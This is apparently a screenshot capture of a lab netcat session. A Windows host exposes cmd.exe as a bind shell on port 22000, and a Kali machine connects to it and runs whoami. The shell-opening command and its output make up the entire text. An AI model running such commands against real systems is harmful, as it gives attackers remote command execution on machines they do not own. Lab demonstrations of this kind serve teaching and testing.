 命令提示符 - nc -lvp 22000 -e C:\Windows\System32\cmd.exe
C:\Users\Payton>nc -lvp 22000 -e C:\Windows\System32\cmd.exe
listening on [any] 22000 ...
Warning: forward host lookup failed for promote.cache-dns.local: h_errno 11004: NO_DATA
connect to [192.168.72.1] from promote.cache-dns.local [192.168.72.133] 47060: NO_DATA
kali@kali: ~/Desktop
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.72.1 22000
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Payton>whoami
whoami
laptop-jmm4emqp\payton